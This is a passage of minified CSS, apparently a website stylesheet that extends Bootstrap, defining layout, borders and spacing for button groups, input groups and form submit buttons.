.btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.template__interior .section__contact form .btn-group-vertical>#submit_button:not(:last-child):not(.dropdown-toggle),.template__interior .section__contact form .btn-group-vertical>.btn-group:not(:last-child)>#submit_button,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:not(:last-child):not(.dropdown-toggle),.template__interior .section__main-content #search_tool .btn-group-vertical>.btn-group:not(:last-child)>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:not(:last-child):not(.dropdown-toggle)[type=submit]{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.template__interior .section__ad-space .grid .img .btn-group-vertical>.btn-group:not(:first-child)>a,.template__interior .section__ad-space .grid .img .btn-group-vertical>a:not(:first-child),.template__interior .section__contact form .btn-group-vertical>#submit_button:not(:first-child),.template__interior .section__contact form .btn-group-vertical>.btn-group:not(:first-child)>#submit_button,.template__interior .section__main-content #search_tool .btn-group-vertical>#submit:not(:first-child),.template__interior .section__main-content #search_tool .btn-group-vertical>.btn-group:not(:first-child)>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-vertical>input:not(:first-child)[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-vertical>input:not(:first-child)[type=submit]{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.template__interior .section__ad-space .grid .img .btn-group-toggle>.btn-group>a,.template__interior .section__ad-space .grid .img .btn-group-toggle>a,.template__interior .section__contact form .btn-group-toggle>#submit_button,.template__interior .section__contact form .btn-group-toggle>.btn-group>#submit_button,.template__interior .section__main-content #search_tool .btn-group-toggle>#submit,.template__interior .section__main-content #search_tool .btn-group-toggle>.btn-group>#submit,.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit],.tfa-resets .wFormContainer .wForm .btn-group-toggle>input[type=submit]{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.template__interior .section__ad-space .grid .img .btn-group-toggle>.btn-group>a input[type=checkbox],.template__interior .section__ad-space .grid .img .btn-group-toggle>.btn-group>a input[type=radio],.template__interior .section__ad-space .grid .img .btn-group-toggle>a input[type=checkbox],.template__interior .section__ad-space .grid .img .btn-group-toggle>a input[type=radio],.template__interior .section__contact form .btn-group-toggle>#submit_button input[type=checkbox],.template__interior .section__contact form .btn-group-toggle>#submit_button input[type=radio],.template__interior .section__contact form .btn-group-toggle>.btn-group>#submit_button input[type=checkbox],.template__interior .section__contact form .btn-group-toggle>.btn-group>#submit_button input[type=radio],.template__interior .section__main-content #search_tool .btn-group-toggle>#submit input[type=checkbox],.template__interior .section__main-content #search_tool .btn-group-toggle>#submit input[type=radio],.template__interior .section__main-content #search_tool .btn-group-toggle>.btn-group>#submit input[type=checkbox],.template__interior .section__main-content #search_tool .btn-group-toggle>.btn-group>#submit input[type=radio],.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>input[type=submit] input[type=checkbox],.template__interior .section__main-content .wFormContainer .wForm .btn-group-toggle>input[type=submit] input[type=radio],.tfa-resets .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit] input[type=checkbox],.tfa-resets .wFormContainer .wForm .btn-group-toggle>.btn-group>input[type=submit] input[type=radio],.tfa-resets .wFormContainer .wForm .btn-group-toggle>input[type=submit] input[type=checkbox],.tfa-resets .wFormContainer .wForm .btn-group-toggle>input[type=submit] input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-append .template__interior .section__ad-space .grid .img a,.input-group-append .template__interior .section__contact form #submit_button,.input-group-append .template__interior .section__main-content #search_tool #submit,.input-group-append .template__interior .section__main-content .wFormContainer .wForm input[type=submit],.input-group-append .tfa-resets .wFormContainer .wForm input[type=submit],.input-group-prepend .btn,.input-group-prepend .template__interior .section__ad-space .grid .img a,.input-group-prepend .template__interior .section__contact form #submit_button,.input-group-prepend .template__interior .section__main-content #search_tool #submit,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm input[type=submit],.input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit],.template__interior .section__ad-space .grid .img .input-group-append a,.template__interior .section__ad-space .grid .img .input-group-prepend a,.template__interior .section__contact form .input-group-append #submit_button,.template__interior .section__contact form .input-group-prepend #submit_button,.template__interior .section__main-content #search_tool .input-group-append #submit,.template__interior .section__main-content #search_tool .input-group-prepend #submit,.template__interior .section__main-content .wFormContainer .wForm .input-group-append input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-append .template__interior .section__ad-space .grid .img a:focus,.input-group-append .template__interior .section__contact form #submit_button:focus,.input-group-append .template__interior .section__main-content #search_tool #submit:focus,.input-group-append .template__interior .section__main-content .wFormContainer .wForm input:focus[type=submit],.input-group-append .tfa-resets .wFormContainer .wForm input:focus[type=submit],.input-group-prepend .btn:focus,.input-group-prepend .template__interior .section__ad-space .grid .img a:focus,.input-group-prepend .template__interior .section__contact form #submit_button:focus,.input-group-prepend .template__interior .section__main-content #search_tool #submit:focus,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm input:focus[type=submit],.input-group-prepend .tfa-resets .wFormContainer .wForm input:focus[type=submit],.template__interior .section__ad-space .grid .img .input-group-append a:focus,.template__interior .section__ad-space .grid .img .input-group-prepend a:focus,.template__interior .section__contact form .input-group-append #submit_button:focus,.template__interior .section__contact form .input-group-prepend #submit_button:focus,.template__interior .section__main-content #search_tool .input-group-append #submit:focus,.template__interior .section__main-content #search_tool .input-group-prepend #submit:focus,.template__interior .section__main-content .wFormContainer .wForm .input-group-append input:focus[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend input:focus[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append input:focus[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend input:focus[type=submit]{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-append .template__interior .section__ad-space .grid .img .btn+a,.input-group-append .template__interior .section__ad-space .grid .img .input-group-text+a,.input-group-append .template__interior .section__ad-space .grid .img .section__contact form #submit_button+a,.input-group-append .template__interior .section__ad-space .grid .img .section__contact form a+#submit_button,.input-group-append .template__interior .section__ad-space .grid .img .section__main-content #search_tool #submit+a,.input-group-append .template__interior .section__ad-space .grid .img .section__main-content #search_tool a+#submit,.input-group-append .template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm a+input[type=submit],.input-group-append .template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm input[type=submit]+a,.input-group-append .template__interior .section__ad-space .grid .img .tfa-resets .wFormContainer .wForm a+input[type=submit],.input-group-append .template__interior .section__ad-space .grid .img a+.btn,.input-group-append .template__interior .section__ad-space .grid .img a+.input-group-text,.input-group-append .template__interior .section__ad-space .grid .img a+a,.input-group-append .template__interior .section__contact form #submit_button+#submit_button,.input-group-append .template__interior .section__contact form #submit_button+.btn,.input-group-append .template__interior .section__contact form #submit_button+.input-group-text,.input-group-append .template__interior .section__contact form .btn+#submit_button,.input-group-append .template__interior .section__contact form .input-group-text+#submit_button,.input-group-append .template__interior .section__contact form .section__ad-space .grid .img #submit_button+a,.input-group-append .template__interior .section__contact form .section__ad-space .grid .img a+#submit_button,.input-group-append .template__interior .section__contact form .section__main-content #search_tool #submit+#submit_button,.input-group-append .template__interior .section__contact form .section__main-content #search_tool #submit_button+#submit,.input-group-append .template__interior .section__contact form .section__main-content .wFormContainer .wForm #submit_button+input[type=submit],.input-group-append .template__interior .section__contact form .section__main-content .wFormContainer .wForm input[type=submit]+#submit_button,.input-group-append .template__interior .section__contact form .tfa-resets .wFormContainer .wForm #submit_button+input[type=submit],.input-group-append .template__interior .section__main-content #search_tool #submit+#submit,.input-group-append .template__interior .section__main-content #search_tool #submit+.btn,.input-group-append .template__interior .section__main-content #search_tool #submit+.input-group-text,.input-group-append .template__interior .section__main-content #search_tool .btn+#submit,.input-group-append .template__interior .section__main-content #search_tool .input-group-text+#submit,.input-group-append .template__interior .section__main-content #search_tool .section__ad-space .grid .img #submit+a,.input-group-append .template__interior .section__main-content #search_tool .section__ad-space .grid .img a+#submit,.input-group-append .template__interior .section__main-content #search_tool .section__contact form #submit+#submit_button,.input-group-append .template__interior .section__main-content #search_tool .section__contact form #submit_button+#submit,.input-group-append .template__interior .section__main-content #search_tool .wFormContainer .wForm #submit+input[type=submit],.input-group-append .template__interior .section__main-content #search_tool .wFormContainer .wForm input[type=submit]+#submit,.input-group-append .template__interior .section__main-content .wFormContainer .wForm #search_tool #submit+input[type=submit],.input-group-append .template__interior .section__main-content .wFormContainer .wForm #search_tool input[type=submit]+#submit,.input-group-append .template__interior .section__main-content .wFormContainer .wForm .btn+input[type=submit],.input-group-append .template__interior .section__main-content .wFormContainer .wForm .input-group-text+input[type=submit],.input-group-append .template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img a+input[type=submit],.input-group-append .template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img input[type=submit]+a,.input-group-append .template__interior .section__main-content .wFormContainer .wForm .section__contact form #submit_button+input[type=submit],.input-group-append .template__interior .section__main-content .wFormContainer .wForm .section__contact form input[type=submit]+#submit_button,.input-group-append .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+.btn,.input-group-append .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+.input-group-text,.input-group-append .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+input[type=submit],.input-group-append .tfa-resets .wFormContainer .wForm .btn+input[type=submit],.input-group-append .tfa-resets .wFormContainer .wForm .input-group-text+input[type=submit],.input-group-append .tfa-resets .wFormContainer .wForm .template__interior .section__ad-space .grid .img input[type=submit]+a,.input-group-append .tfa-resets .wFormContainer .wForm .template__interior .section__contact form input[type=submit]+#submit_button,.input-group-append .tfa-resets .wFormContainer .wForm .template__interior .section__main-content #search_tool input[type=submit]+#submit,.input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+.btn,.input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+.input-group-text,.input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+input[type=submit],.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .template__interior .section__ad-space .grid .img .btn+a,.input-group-prepend .template__interior .section__ad-space .grid .img .input-group-text+a,.input-group-prepend .template__interior .section__ad-space .grid .img .section__contact form #submit_button+a,.input-group-prepend .template__interior .section__ad-space .grid .img .section__contact form a+#submit_button,.input-group-prepend .template__interior .section__ad-space .grid .img .section__main-content #search_tool #submit+a,.input-group-prepend .template__interior .section__ad-space .grid .img .section__main-content #search_tool a+#submit,.input-group-prepend .template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm a+input[type=submit],.input-group-prepend .template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm input[type=submit]+a,.input-group-prepend .template__interior .section__ad-space .grid .img .tfa-resets .wFormContainer .wForm a+input[type=submit],.input-group-prepend .template__interior .section__ad-space .grid .img a+.btn,.input-group-prepend .template__interior .section__ad-space .grid .img a+.input-group-text,.input-group-prepend .template__interior .section__ad-space .grid .img a+a,.input-group-prepend .template__interior .section__contact form #submit_button+#submit_button,.input-group-prepend .template__interior .section__contact form #submit_button+.btn,.input-group-prepend .template__interior .section__contact form #submit_button+.input-group-text,.input-group-prepend .template__interior .section__contact form .btn+#submit_button,.input-group-prepend .template__interior .section__contact form .input-group-text+#submit_button,.input-group-prepend .template__interior .section__contact form .section__ad-space .grid .img #submit_button+a,.input-group-prepend .template__interior .section__contact form .section__ad-space .grid .img a+#submit_button,.input-group-prepend .template__interior .section__contact form .section__main-content #search_tool #submit+#submit_button,.input-group-prepend .template__interior .section__contact form .section__main-content #search_tool #submit_button+#submit,.input-group-prepend .template__interior .section__contact form .section__main-content .wFormContainer .wForm #submit_button+input[type=submit],.input-group-prepend .template__interior .section__contact form .section__main-content .wFormContainer .wForm input[type=submit]+#submit_button,.input-group-prepend .template__interior .section__contact form .tfa-resets .wFormContainer .wForm #submit_button+input[type=submit],.input-group-prepend .template__interior .section__main-content #search_tool #submit+#submit,.input-group-prepend .template__interior .section__main-content #search_tool #submit+.btn,.input-group-prepend .template__interior .section__main-content #search_tool #submit+.input-group-text,.input-group-prepend .template__interior .section__main-content #search_tool .btn+#submit,.input-group-prepend .template__interior .section__main-content #search_tool .input-group-text+#submit,.input-group-prepend .template__interior .section__main-content #search_tool .section__ad-space .grid .img #submit+a,.input-group-prepend .template__interior .section__main-content #search_tool .section__ad-space .grid .img a+#submit,.input-group-prepend .template__interior .section__main-content #search_tool .section__contact form #submit+#submit_button,.input-group-prepend .template__interior .section__main-content #search_tool .section__contact form #submit_button+#submit,.input-group-prepend .template__interior .section__main-content #search_tool .wFormContainer .wForm #submit+input[type=submit],.input-group-prepend .template__interior .section__main-content #search_tool .wFormContainer .wForm input[type=submit]+#submit,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm #search_tool #submit+input[type=submit],.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm #search_tool input[type=submit]+#submit,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .btn+input[type=submit],.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .input-group-text+input[type=submit],.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img a+input[type=submit],.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img input[type=submit]+a,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .section__contact form #submit_button+input[type=submit],.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm .section__contact form input[type=submit]+#submit_button,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+.btn,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+.input-group-text,.input-group-prepend .template__interior .section__main-content .wFormContainer .wForm input[type=submit]+input[type=submit],.input-group-prepend .tfa-resets .wFormContainer .wForm .btn+input[type=submit],.input-group-prepend .tfa-resets .wFormContainer .wForm .input-group-text+input[type=submit],.input-group-prepend .tfa-resets .wFormContainer .wForm .template__interior .section__ad-space .grid .img input[type=submit]+a,.input-group-prepend .tfa-resets .wFormContainer .wForm .template__interior .section__contact form input[type=submit]+#submit_button,.input-group-prepend .tfa-resets .wFormContainer .wForm .template__interior .section__main-content #search_tool input[type=submit]+#submit,.input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+.btn,.input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+.input-group-text,.input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+input[type=submit],.template__interior .section__ad-space .grid .img .input-group-append .btn+a,.template__interior .section__ad-space .grid .img .input-group-append .input-group-text+a,.template__interior .section__ad-space .grid .img .input-group-append .section__contact form a+#submit_button,.template__interior .section__ad-space .grid .img .input-group-append .section__main-content #search_tool a+#submit,.template__interior .section__ad-space .grid .img .input-group-append .section__main-content .wFormContainer .wForm a+input[type=submit],.template__interior .section__ad-space .grid .img .input-group-append .tfa-resets .wFormContainer .wForm a+input[type=submit],.template__interior .section__ad-space .grid .img .input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+a,.template__interior .section__ad-space .grid .img .input-group-append a+.btn,.template__interior .section__ad-space .grid .img .input-group-append a+.input-group-text,.template__interior .section__ad-space .grid .img .input-group-append a+a,.template__interior .section__ad-space .grid .img .input-group-prepend .btn+a,.template__interior .section__ad-space .grid .img .input-group-prepend .input-group-text+a,.template__interior .section__ad-space .grid .img .input-group-prepend .section__contact form a+#submit_button,.template__interior .section__ad-space .grid .img .input-group-prepend .section__main-content #search_tool a+#submit,.template__interior .section__ad-space .grid .img .input-group-prepend .section__main-content .wFormContainer .wForm a+input[type=submit],.template__interior .section__ad-space .grid .img .input-group-prepend .tfa-resets .wFormContainer .wForm a+input[type=submit],.template__interior .section__ad-space .grid .img .input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+a,.template__interior .section__ad-space .grid .img .input-group-prepend a+.btn,.template__interior .section__ad-space .grid .img .input-group-prepend a+.input-group-text,.template__interior .section__ad-space .grid .img .input-group-prepend a+a,.template__interior .section__ad-space .grid .img .section__contact form .input-group-append #submit_button+a,.template__interior .section__ad-space .grid .img .section__contact form .input-group-prepend #submit_button+a,.template__interior .section__ad-space .grid .img .section__main-content #search_tool .input-group-append #submit+a,.template__interior .section__ad-space .grid .img .section__main-content #search_tool .input-group-prepend #submit+a,.template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm .input-group-append input[type=submit]+a,.template__interior .section__ad-space .grid .img .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit]+a,.template__interior .section__ad-space .grid .img .tfa-resets .wFormContainer .wForm .input-group-append input[type=submit]+a,.template__interior .section__ad-space .grid .img .tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]+a,.template__interior .section__contact form .input-group-append #submit_button+#submit_button,.template__interior .section__contact form .input-group-append #submit_button+.btn,.template__interior .section__contact form .input-group-append #submit_button+.input-group-text,.template__interior .section__contact form .input-group-append .btn+#submit_button,.template__interior .section__contact form .input-group-append .input-group-text+#submit_button,.template__interior .section__contact form .input-group-append .section__ad-space .grid .img #submit_button+a,.template__interior .section__contact form .input-group-append .section__main-content #search_tool #submit_button+#submit,.template__interior .section__contact form .input-group-append .section__main-content .wFormContainer .wForm #submit_button+input[type=submit],.template__interior .section__contact form .input-group-append .tfa-resets .wFormContainer .wForm #submit_button+input[type=submit],.template__interior .section__contact form .input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+#submit_button,.template__interior .section__contact form .input-group-prepend #submit_button+#submit_button,.template__interior .section__contact form .input-group-prepend #submit_button+.btn,.template__interior .section__contact form .input-group-prepend #submit_button+.input-group-text,.template__interior .section__contact form .input-group-prepend .btn+#submit_button,.template__interior .section__contact form .input-group-prepend .input-group-text+#submit_button,.template__interior .section__contact form .input-group-prepend .section__ad-space .grid .img #submit_button+a,.template__interior .section__contact form .input-group-prepend .section__main-content #search_tool #submit_button+#submit,.template__interior .section__contact form .input-group-prepend .section__main-content .wFormContainer .wForm #submit_button+input[type=submit],.template__interior .section__contact form .input-group-prepend .tfa-resets .wFormContainer .wForm #submit_button+input[type=submit],.template__interior .section__contact form .input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+#submit_button,.template__interior .section__contact form .section__ad-space .grid .img .input-group-append a+#submit_button,.template__interior .section__contact form .section__ad-space .grid .img .input-group-prepend a+#submit_button,.template__interior .section__contact form .section__main-content #search_tool .input-group-append #submit+#submit_button,.template__interior .section__contact form .section__main-content #search_tool .input-group-prepend #submit+#submit_button,.template__interior .section__contact form .section__main-content .wFormContainer .wForm .input-group-append input[type=submit]+#submit_button,.template__interior .section__contact form .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit]+#submit_button,.template__interior .section__contact form .tfa-resets .wFormContainer .wForm .input-group-append input[type=submit]+#submit_button,.template__interior .section__contact form .tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]+#submit_button,.template__interior .section__main-content #search_tool .input-group-append #submit+#submit,.template__interior .section__main-content #search_tool .input-group-append #submit+.btn,.template__interior .section__main-content #search_tool .input-group-append #submit+.input-group-text,.template__interior .section__main-content #search_tool .input-group-append .btn+#submit,.template__interior .section__main-content #search_tool .input-group-append .input-group-text+#submit,.template__interior .section__main-content #search_tool .input-group-append .section__ad-space .grid .img #submit+a,.template__interior .section__main-content #search_tool .input-group-append .section__contact form #submit+#submit_button,.template__interior .section__main-content #search_tool .input-group-append .tfa-resets .wFormContainer .wForm input[type=submit]+#submit,.template__interior .section__main-content #search_tool .input-group-append .wFormContainer .wForm #submit+input[type=submit],.template__interior .section__main-content #search_tool .input-group-prepend #submit+#submit,.template__interior .section__main-content #search_tool .input-group-prepend #submit+.btn,.template__interior .section__main-content #search_tool .input-group-prepend #submit+.input-group-text,.template__interior .section__main-content #search_tool .input-group-prepend .btn+#submit,.template__interior .section__main-content #search_tool .input-group-prepend .input-group-text+#submit,.template__interior .section__main-content #search_tool .input-group-prepend .section__ad-space .grid .img #submit+a,.template__interior .section__main-content #search_tool .input-group-prepend .section__contact form #submit+#submit_button,.template__interior .section__main-content #search_tool .input-group-prepend .tfa-resets .wFormContainer .wForm input[type=submit]+#submit,.template__interior .section__main-content #search_tool .input-group-prepend .wFormContainer .wForm #submit+input[type=submit],.template__interior .section__main-content #search_tool .section__ad-space .grid .img .input-group-append a+#submit,.template__interior .section__main-content #search_tool .section__ad-space .grid .img .input-group-prepend a+#submit,.template__interior .section__main-content #search_tool .section__contact form .input-group-append #submit_button+#submit,.template__interior .section__main-content #search_tool .section__contact form .input-group-prepend #submit_button+#submit,.template__interior .section__main-content #search_tool .wFormContainer .wForm .input-group-append input[type=submit]+#submit,.template__interior .section__main-content #search_tool .wFormContainer .wForm .input-group-prepend input[type=submit]+#submit,.template__interior .section__main-content .wFormContainer .wForm #search_tool .input-group-append #submit+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm #search_tool .input-group-prepend #submit+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-append #search_tool input[type=submit]+#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group-append .btn+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-append .input-group-text+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-append .section__ad-space .grid .img input[type=submit]+a,.template__interior .section__main-content .wFormContainer .wForm .input-group-append .section__contact form input[type=submit]+#submit_button,.template__interior .section__main-content .wFormContainer .wForm .input-group-append input[type=submit]+.btn,.template__interior .section__main-content .wFormContainer .wForm .input-group-append input[type=submit]+.input-group-text,.template__interior .section__main-content .wFormContainer .wForm .input-group-append input[type=submit]+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend #search_tool input[type=submit]+#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend .btn+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend .input-group-text+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend .section__ad-space .grid .img input[type=submit]+a,.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend .section__contact form input[type=submit]+#submit_button,.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit]+.btn,.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit]+.input-group-text,.template__interior .section__main-content .wFormContainer .wForm .input-group-prepend input[type=submit]+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img .input-group-append a+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .section__ad-space .grid .img .input-group-prepend a+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .section__contact form .input-group-append #submit_button+input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .section__contact form .input-group-prepend #submit_button+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .btn+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .input-group-text+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__ad-space .grid .img a+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__ad-space .grid .img input[type=submit]+a,.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__contact form #submit_button+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__contact form input[type=submit]+#submit_button,.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__main-content #search_tool #submit+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-append .template__interior .section__main-content #search_tool input[type=submit]+#submit,.tfa-resets .wFormContainer .wForm .input-group-append input[type=submit]+.btn,.tfa-resets .wFormContainer .wForm .input-group-append input[type=submit]+.input-group-text,.tfa-resets .wFormContainer .wForm .input-group-append input[type=submit]+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .btn+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .input-group-text+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__ad-space .grid .img a+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__ad-space .grid .img input[type=submit]+a,.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__contact form #submit_button+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__contact form input[type=submit]+#submit_button,.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__main-content #search_tool #submit+input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-prepend .template__interior .section__main-content #search_tool input[type=submit]+#submit,.tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]+.btn,.tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]+.input-group-text,.tfa-resets .wFormContainer .wForm .input-group-prepend input[type=submit]+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__ad-space .grid .img .input-group-append a+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__ad-space .grid .img .input-group-prepend a+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__contact form .input-group-append #submit_button+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__contact form .input-group-prepend #submit_button+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__main-content #search_tool .input-group-append #submit+input[type=submit],.tfa-resets .wFormContainer .wForm .template__interior .section__main-content #search_tool .input-group-prepend #submit+input[type=submit]{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text,.template__interior .section__ad-space .grid .img 